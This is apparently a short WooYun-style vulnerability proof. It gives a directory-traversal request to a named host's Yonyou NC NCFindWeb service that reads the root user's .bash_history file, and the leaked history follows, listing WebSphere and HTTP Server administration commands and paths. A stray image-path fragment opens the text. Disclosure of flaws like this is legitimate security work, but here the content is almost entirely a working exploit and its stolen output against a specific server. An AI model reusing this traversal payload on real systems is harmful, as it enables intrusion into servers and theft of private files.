 hr.yto56.com.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../root/.bash_history
history
rpm -qa | grep lang
rpm -qa | grep fonts
locale
ll -h
cd Desktop/
ls
ll -h
cd /opt/
sl
ls
exit
expot/opt/IBM/WebSphere/AppServer/profiles/Dmgr01/bin/startManager.sh -profileName Dmgr01
sh wasSysConfig.sh
export JAVA_HOME=/opt/uf/nchome/ufjdk
export LANG=zh_CN.GB18030
sh ncSysConfig.sh
sh ncSysConfig.sh
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/bin/stopNode.sh
/opt/IBM/WebSphere/AppServer/profiles/Dmgr01/bin/stopManager.sh
/opt/IBM/WebSphere/AppServer/profiles/Dmgr01/bin/startManager.sh -profileName Dmgr01
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/bin/startNode.sh
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/bin/startServer.sh master
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/bin/startServer.sh ncMem01
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/bin/startServer.sh ncMem02
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/bin/startServer.sh ncMem03
/opt/IBM/HTTPServer/bin/apachectl stop
/opt/IBM/HTTPServer/bin/apachectl start
/opt/IBM/HTTPServer/bin/apachectl start
www.wooyun.org